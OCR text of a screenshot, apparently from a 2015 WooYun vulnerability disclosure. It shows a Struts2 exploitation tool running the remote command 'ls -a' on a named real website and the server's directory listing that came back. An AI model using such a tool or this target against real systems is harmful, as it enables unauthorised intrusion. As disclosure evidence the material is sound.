 Struts2漏洞利用工具2013版 V1.3 最终版(批量命令执行) by shack2 qq:134
Action: http://www.cccb.cn/front/main.action
Cookie:
验
基本信息 命令执行 文件上传 批量执行命令
命 令: ls -a 执 行
.
..
9oxqdc
applogs
autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
pending
security
servers
shutdown.py
正在执行命令中,请稍等片刻........----2015-4-17 3:35:26
The operation has timed out----2015-4-17 3:35:34
命令执行完毕........----2015-4-17 3:35:34
正在执行命令中,请稍等片刻........----2015-4-17 3:35:48
命令执行完毕........----2015-4-17 3:35:48
www.wooyun.org